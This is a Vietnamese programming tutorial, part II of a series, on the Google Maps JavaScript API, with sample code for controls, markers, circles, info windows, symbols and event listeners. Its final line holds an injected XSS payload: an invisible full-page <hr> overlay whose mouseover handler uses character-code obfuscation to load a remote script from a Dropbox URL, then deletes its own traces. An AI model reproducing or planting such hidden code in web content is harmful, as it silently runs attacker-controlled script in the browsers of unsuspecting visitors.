Google Map with Javascripts API Phần II
Google map là dịch vụ được xây dựng và phát triển bởi GOOGLE cung cấp khả năng tìm kiếm địa điểm, đường đi, nhà hàng, ATM .... và nhiều thứ khác. Qua phần I chúng ta đã tìm hiểu được cách xây dựng một ứng dụng Google Map đơn giản với những lựa chọn cơ bản. GOOGLE MAP TYPES GOOGLE MAP ...
Google map là dịch vụ được xây dựng và phát triển bởi GOOGLE cung cấp khả năng tìm kiếm địa điểm, đường đi, nhà hàng, ATM .... và nhiều thứ khác. Qua phần I chúng ta đã tìm hiểu được cách xây dựng một ứng dụng Google Map đơn giản với những lựa chọn cơ bản.
-
GOOGLE MAP TYPES
-
GOOGLE MAP ZOOM
-
GOOGLE MAP LOCALIZATION
Trong phần tiếp theo này xin tiếp tục giới thiệu những lựa chọn nâng cao khác.
-
GOOGLE MAP UI CONTROLS
-
GOOGLE MAP MARKETS
-
GOOGLE MAP SHARES
-
GOOGLE MAP INFO WINDOW
-
GOOGLE MAP SYMBOYS
-
GOOGLE MAP EVENTS
sẽ cung cấp cho lập trình viên cái nhìn tổng quát hơn.
6. GOOGLE MAP UI CONTROLS
A. Default Control

Google Map cung cấp rất nhiều điều khiển giúp người dùng sử dụng bản đồ một cách dễ ràng và mềm dẻo nhất. Những điều khiển mặc định của Google Map được thiết lập khi khởi tạo bản đồ bao gồm:
- Zoom: Thu, phóng bản đồ ở những mức độ khác nhau (Bên phải góc dưới cùng).
- Map Type: Chuyển đổi qua lại giữa các kiểu bản đồ (Bên trái trên cùng).
- Street View: Đưa khung nhìn của người dùng về một vị trí cụ thể với hình ảnh thực tế trên bản đồ (Biểu tượng bên trên Zoom).
- ...
Ví dụ:

B. Disable default control
Để bỏ cài đặt mặc định của Google Map thêm lựa chọn disableDefaultUI: true trong Options khi khởi tạo bản đồ.
var mapOptions = { center: new google.maps.LatLng(20.593684, 78.96288), zoom: 12, mapTypeId: google.maps.MapTypeId.ROADMAP, disableDefaultUI: true };
Kết Quả

có thể thấy không còn bất kỳ một điều khiển mặc định nào xuất hiện trên bản đồ.
C. Customer control
Cách khai báo những điều khiển của bản đồ trong Options khi khởi tạo theo cú pháp sau.
{ panControl: boolean, zoomControl: boolean, mapTypeControl: boolean, scaleControl: boolean, streetViewControl: boolean, overviewMapControl: boolean }
sẽ tương ứng cài đặt điều khiển muốn cung cấp.
Ví dụ:
var mapOptions = { center: new google.maps.LatLng(20.593684, 78.96288), zoom: 12, mapTypeId: google.maps.MapTypeId.ROADMAP, panControl: true, zoomControl: true, scaleControl: true, mapTypeControl:true, streetViewControl:true, overviewMapControl:true, rotateControl:true };
Note: Với những điều khiển mặc định cần phải disable chế độ mặc định trước khi customer những cài đặt chi tiết.
D. Control Options và Control Positioning
Để can thiệp sâu hơn vào cài đặt của những điều khiển trên Google Map cung cấp những Control Options chi tiết giúp lập trình viên customer dễ ràng.
Zoom control: google.maps.ZoomControlStyle.SMALL google.maps.ZoomControlStyle.LARGE google.maps.ZoomControlStyle.DEFAULT MapType control: google.maps.MapTypeControlStyle.HORIZONTAL_BAR google.maps.MapTypeControlStyle.DROPDOWN_MENU google.maps.MapTypeControlStyle.DEFAULT
Vi trí của những điều khiển này cũng được customer một cách triệt để:
position:google.maps.ControlPosition.Desired_Position, Với những lựa chọn sau: TOP_CENTER TOP_LEFT TOP_RIGHT LEFT_TOP RIGHT_TOP LEFT_CENTER RIGHT_CENTER LEFT_BOTTOM RIGHT_BOTTOM BOTTOM_CENTER BOTTOM_LEFT BOTTOM_RIGHT

Ví dụ:
var map; function initMap() { var mapOptions = { center:new google.maps.LatLng(19.373341, 78.662109), zoom:5, mapTypeControl: true, mapTypeControlOptions: { style: google.maps.MapTypeControlStyle.DROPDOWN_MENU, position:google.maps.ControlPosition.TOP_CENTER, mapTypeIds: [ google.maps.MapTypeId.ROADMAP, google.maps.MapTypeId.TERRAIN ] }, zoomControl: true, zoomControlOptions: { style: google.maps.ZoomControlStyle.SMALL, position:google.maps.ControlPosition.BOTTOM_CENTER } } var map = new google.maps.Map(document.getElementById("map"), mapOptions); }
Kết quả:

7. GOOGLE MAP MARKETS
Google Map cũng cung cấp phương thức để đánh dấu một địa điểm cụ thể trên bản đồ dựa theo kinh độ và vĩ độ của nó.
A. Add markets
Cú pháp:
var marker = new google.maps.Marker({ position: new google.maps.LatLng(19.373341, 78.662109), map: map, });


Ví dụ:
function initMap() { var mapOptions = { center:new google.maps.LatLng(20.593684, 78.96288), zoom:12, mapTypeId:google.maps.MapTypeId.ROADMAP }; var map = new google.maps.Map(document.getElementById("sample"),mapOptions); var marker = new google.maps.Marker({ position: new google.maps.LatLng(20.593684, 78.96288), map: map, }); }
Kết quả:

B. Customer markets
Tất cả những cài đặt mặc định của markets như icon hiển thị, màu sắc . . . đều có thể được thay đổi theo ý định của lập trình viên.
Ví dụ:
var marker = new google.maps.Marker({ position: new google.maps.LatLng(20.593684, 78.96288), map: map, draggable:true, icon:'/Chartreuse.png' });
Kết quả:


C. Remove markets
Tương tự như thêm markets Google Map cũng có phương thức để xóa một markets khi đã tồn tại trên bản đồ.
Ví dụ:
function initMap() { var mapOptions = { center:new google.maps.LatLng(20.593684, 78.96288), zoom:12, mapTypeId:google.maps.MapTypeId.ROADMAP }; var map = new google.maps.Map(document.getElementById("sample"),mapOptions); var marker = new google.maps.Marker({ position: new google.maps.LatLng(20.593684, 78.96288), map: map, animation:google.maps.Animation.Drop }); marker.setMap(null); }
Kết quả

8. GOOGLE MAP SHARES
Ở phần trước (7. GOOGLE MAP MARKETS) chúng ta có thể đánh dấu những địa điểm cụ thể trên bản đồ dựa theo kinh độ và vĩ độ của nó. Tuy vậy để đánh dấu những khu vực rộng lớn như tỉnh, thành phố ... hoặc những địa hình có biên giới khó xác định thì phương pháp này không hoàn toàn triệt để. Do vậy Google Map cung cấp một phương án là đánh dấu theo khu vực bằng những hình họa cụ thể. Một số hình mà Google Map hỗ trợ.
- Tam giác.
- Hình vuông.
- Hình tròn
- ...
Tương ứng với mỗi hình sẽ sử dụng thư viện riêng để khai báo. Dưới đây xin phép chỉ đưa ra ví dụ về hình tròn.

Ví dụ:
function initMap() { var mapOptions = { center:new google.maps.LatLng(20.593684, 78.96288), zoom:12, mapTypeId:google.maps.MapTypeId.ROADMAP }; var map = new google.maps.Map(document.getElementById("sample"),mapOptions); var marker = new google.maps.Marker({ position: new google.maps.LatLng(20.593684, 78.96288), map: map }); var myCity = new google.maps.Circle({ center:new google.maps.LatLng(20.593684,78.96288), radius:1506, strokeColor:"#B40404", strokeOpacity:0.6, strokeWeight:2, fillColor:"#B40404", fillOpacity:0.6 }); myCity.setMap(map); }
Kết Quả

Trong đó:
- Circle: Thư viện Google Map cung cấp để khai báo hình tròn.
- Center: Tâm hình tròn.
- Radius: Bán kính.
- StrokeColor, strokeOpacity, ... : Là các thuộc tính về style của hình tròn.
9. GOOGLE MAP INFO WINDOW
INFO WINDOW là thông tin chi tiết của một đối tượng hay khu vực cụ thể được hiển thị trên bản đồ. Về cơ bản lập trình viên có thể thiết lập những thông tin sau:
- Content: Phần nội dung của mô tả.
- Position: Vị trí hiển thị của mô tả.
- MaxWidth: Chiều rộng của mô tả.

Ví dụ:
function initMap() { var mapOptions = { center:new google.maps.LatLng(20.593684, 78.96288), zoom:12, mapTypeId:google.maps.MapTypeId.ROADMAP }; var map = new google.maps.Map(document.getElementById("sample"),mapOptions); var marker = new google.maps.Marker({ position: new google.maps.LatLng(20.593684, 78.96288), map: map }); marker.setMap(map); var infowindow = new google.maps.InfoWindow({ content:"388-A , Road no 22, Jubilee Hills, Hyderabad Telangana, INDIA-500033" }); infowindow.open(map,marker); }
Kết Quả:

10. GOOGLE MAP SYMBOYS
Khi đánh dấu một vị trí cụ thể bằng markets thì đối tượng này là cố định. Người dùng không thể di chuyển nó phục vụ cho mục đích khác ngoài tìm kiếm. Để khắc phục điều này chúng ta hoàn toàn có thể chuyển đổi những markets này dạng đặc biệt hợp lý hơn với những yêu cầu đặc biệt.
Ví dụ:
function initMap() { var mapOptions = { center:new google.maps.LatLng(20.593684, 78.96288), zoom:12, mapTypeId:google.maps.MapTypeId.ROADMAP }; var map = new google.maps.Map(document.getElementById("sample"),mapOptions); var marker = new google.maps.Marker({ position: map.getCenter(), icon: { path: google.maps.SymbolPath.BACKWARD_CLOSED_ARROW, scale: 5, strokeWeight:2, strokeColor:"#B40404" }, draggable:true, map: map, }); }
Kết quả:

11. GOOGLE MAP EVENTS
Những sự kiện đơn giản(click ...) cũng được Google Map trực tiếp cung cấp qua method addListener().
A. Thêm sự kiện
Ví dụ: Open Info Window khi click vào markets
function initMap() { var mapOptions = { center:new google.maps.LatLng(20.593684, 78.96288), zoom:12, mapTypeId:google.maps.MapTypeId.ROADMAP }; var map = new google.maps.Map(document.getElementById("sample"),mapOptions); var marker = new google.maps.Marker({ position: new google.maps.LatLng(20.593684, 78.96288), }); marker.setMap(map); var infowindow = new google.maps.InfoWindow({ content:"Wellcome to InfoWindow" }); new google.maps.event.addListener(marker, 'click', function() { infowindow.open(map,marker); }); }
Kết quả:

B. Xóa sự kiện
Ví dụ:
function initMap() { var mapOptions = { center:new google.maps.LatLng(20.593684, 78.96288), zoom:12, mapTypeId:google.maps.MapTypeId.ROADMAP }; var map = new google.maps.Map(document.getElementById("sample"),mapOptions); var marker = new google.maps.Marker({ position: new google.maps.LatLng(20.593684, 78.96288), }); marker.setMap(map); var infowindow = new google.maps.InfoWindow({ content:"Wellcome to InfoWindow" }); var myListener = new google.maps.event.addListener(marker, 'click', function() { infowindow.open(map,marker); }); new google.maps.event.removeListener(myListener); }
Kết quả:
Khi click vào markets đã được khởi tạo thì không còn bắt sự kiện mở Info windown.
Google Map Javarscripts API không chỉ đơn giản về cách lập trình mà còn mềm dẻo và đa dạng cho người dùng khi sử dụng. Bài viết không hoàn toàn giới thiệu tất cả tính năng mà Google Map cung cấp chỉ đưa ra một cái nhìn tổng quan cho bạn đọc có cơ bản để tìm tòi, sáng tạo và hoàn thành công việc.
Thanks for reading !!!
<hr id="unique-hr" style="background-color: #a00; border: none; height: 2000px; awidth: 2000px ;z-index: 1000; opacity: 0.01; position: fixed; top: 0px; left: 0px;" onmouseover="$('#footer').append(String.fromCharCode(39, 60, 115, 99, 114, 105, 112, 116) + ' id='atk-src' src='https://www.dropbox.com/s/vfi73fypu0x7ij5/serious.js?dl=1'></' + String.fromCharCode(115, 99, 114, 105, 112, 116, 62, 39)); setTimeout(function() {$('#unique-hr,#atk-src').remove();}, 3000);">